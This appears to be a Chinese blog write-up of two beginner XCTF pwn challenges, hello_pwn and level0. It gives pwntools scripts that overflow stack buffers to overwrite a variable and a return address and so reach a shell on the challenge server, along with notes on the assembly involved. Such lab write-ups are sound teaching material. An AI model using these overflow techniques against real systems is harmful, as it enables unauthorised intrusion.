day-6 xctf-hello_pwn

xctf-hello_pwn

题目传送门:https://adworld.xctf.org.cn/task/answer?type=pwn&number=2&grade=0&id=5052



又是一个溢出,和昨天的有异曲同工之处:

差4个字节,溢出改变dword_60106C的值为nuaa(注意:这里为小端存储,要写为'aaun')

exp:

from pwn import *

#cnn = process('./hello_pwn')

cnn = remote('111.198.29.45',32280)

payload = 'a'*4+'aaun'

cnn.recvuntil('bof')

cnn.send(payload)

print(cnn.recv())

cnn.interactive()

exp

总结:注意小端 ~~~~~~注意小端 ~~~~~注意小端~~~~~

xctf-level0

题目传送门:https://adworld.xctf.org.cn/task/answer?type=pwn&number=2&grade=0&id=5053





拖进ida后,F5查看,发现就是输出Hello world,然后执行函数vulnerable_function(),跟进:

找到一个read,buf长度为80。长度超出80以后,会实现地址随便跳转。





汇编查看一下。可以发现,在read时,将函数的返回地址覆盖为callsystem的地址,则可以实现漏洞利用。

针对leave指令,可以知道:Leave的作用相当==mov esp,ebp和pop ebp

retn == pop eip,所以后面得再加上4*2=8个字符的leave指令,再覆盖retn pop的eip

所以构造:payload = 'a'*80+'a'*8+(callsystem的地址),其中callsystem的地址为0x400596:

所以可以得到exp:

from pwn import *

#cnn = process('./level0')

cnn = remote('111.198.29.45',35563)

payload = 'a'*0x88+p64(0x400596)

cnn.sendline(payload)

cnn.interactive()

exp



得到shell,然后ls查看,cat flag命令得到flag:

总结:

enter指令:

push ebp # 将ebp压栈

mov ebp esp # 将%esp保存到%ebp, 这两步是函数的标准开头 leave指令

leave等效于以下汇编指令:

mov esp,ebp

pop ebp call指令

call foo(foo是一个标号)等效于以下汇编指令:

push eip

mov eip , foo ret指令

ret等效于以下汇编指令:

pop eip

day-6 xctf-hello_pwn的更多相关文章

- 攻防世界(XCTF)WEB(进阶区)write up(四)

ics-07 Web_php_include Zhuanxv Web_python_template_injection ics-07 题前半部分是php弱类型 这段说当传入的id值浮点值不能为1 ...

- 攻防世界(XCTF)WEB(进阶区)write up(三)

挑着做一些好玩的ctf题 FlatScience web2 unserialize3upload1wtf.sh-150ics-04web i-got-id-200 FlatScience 扫出来的lo ...

- 攻防世界(XCTF)WEB(进阶区)write up(一)

cat ics-05 ics-06 lottery Cat XCTF 4th-WHCTF-2017 输入域名 输入普通域名无果 输入127.0.0.1返回了ping码的结果 有可能是命令执行 ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

- xctf进阶-unserialize3反序列化

一道反序列化题: 打开后给出了一个php类,我们可以控制code值: `unserialize()` 会检查是否存在一个 `__wakeup()` 方法.如果存在,则会先调用 `__wakeup` 方 ...

- 日常破解--从XCTF的app3题目简单了解安卓备份文件以及sqliteCipher加密数据库

一.题目来源 题目来源:XCTF app3题目 二.解题过程 1.下载好题目,下载完后发现是.ab后缀名的文件,如下图所示: 2.什么是.ab文件?.ab后缀名的文件是Andr ...

- 日常破解--XCTF easy_apk

一.题目来源 来源:XCTF社区安卓题目easy_apk 二.破解思路 1.首先运行一下给的apk,发现就一个输入框和一个按钮,随便点击一下,发现弹出Toast验证失败.如下图所示: ...

- XCTF练习题-WEB-webshell

XCTF练习题-WEB-webshell 解题步骤: 1.观察题目,打开场景 2.根据题目提示,这道题很有可能是获取webshell,再看描述,一句话,基本确认了,观察一下页面,一句话内容,密码为sh ...

- 【XCTF】ics-04

信息: 题目来源:XCTF 4th-CyberEarth 标签:PHP.SQL注入 题目描述:工控云管理系统新添加的登录和注册页面存在漏洞,请找出flag 解题过程 进入注册页面,尝试注册: 进行登录 ...

- 【XCTF】ics-05

信息: 题目来源:XCTF 4th-CyberEarth 标签:PHP.伪协议 题目描述:其他破坏者会利用工控云管理系统设备维护中心的后门入侵系统 解题过程 题目给了一个工控管理系统,并提示存在后门, ...

随机推荐

- 【python接口自动化】- 正则用例参数化

我们在做接口自动化的时候,处理接口依赖的相关数据时,通常会使用正则表达式来进行提取相关的数据. 正则表达式,又称正规表示式.正规表示法.正规表达式.规则表达式.常规表示法(Regular Ex ...

- springcloud alibaba-nacos配置中心

nacos除了充当注册中心外,还能作为配置中心,下面进行演示. 1. 创建 模块,用于读取 nacos配置中心的统一配置 2. 添加依赖 <dependencies> <!-- na ...

- HashMap之tableSizeFor方法图解

目录 普通人的简单粗暴方式 示例代码 问题 大神的实现 移位的思想 全过程示意图 初始值 右移一位+或运算 右移二位+或运算 右移四位+或运算 右移八位+或运算 右移十六位+或运算 结果+1 初始容量 ...

- C语言经典88案例,我文科妹妹说她都学会了!

案例ex01: 将字符串转换为一个整数 1 题目 函数:fun() 功能:将字符串转换为一个整数 描述: [不能使用C语言提供的字符串函数] 输入:字符串"-1234" 输出:整型 ...

- Python爬虫系统化学习(5)

Python爬虫系统化学习(5) 多线程爬虫,在之前的网络编程中,我学习过多线程socket进行单服务器对多客户端的连接,通过使用多线程编程,可以大大提升爬虫的效率. Python多线程爬虫主要由三部 ...

- js 数组的浅拷贝和深拷贝

1.背景介绍 javascript分原始类型与引用类型.Array是引用类型,直接用"="号赋值的话,只是把源数组的地址(或叫指针)赋值给目的数组,指向的是同一个内存地址,其中一个 ...

- 死磕生菜 -- lettuce 间歇性发生 RedisCommandTimeoutException 的深层原理及解决方案

0x00 起源 项目的一些微服务集成了 Spring Data Redis,而底层的 Redis 客户端是 lettuce,这也是默认的客户端.微服务在某些环境中运行很正常,但在另一些环境中运行就会间 ...

- python数据分析三剑客基础之matpoltlib初解

一.什么是matplotlib? python的底层绘图工具,主要做数据可视化图表,源自matplot. 二.为什么要学matplotlib? 1.它能将数据进行可视化,更直观的呈现出来 2.它能让数 ...

- imagemagick 之 Fred's ImageMagick Scripts 在Ubuntu 下的实践

Fred's ImageMagick Scripts 官网:http://www.fmwconcepts.com/imagemagick/index.php Windows 10 (64-bit) u ...

- Django之cookie 与session组件

一.会话跟踪技术 1.1 什么是会话跟踪 我们需要先了解一下什么是会话!可以把会话理解为客户端与服务器之间的一次会晤,在一次会晤中可能会包含多次请求和响应.例如你给10086打个电话,你就是客户端,而 ...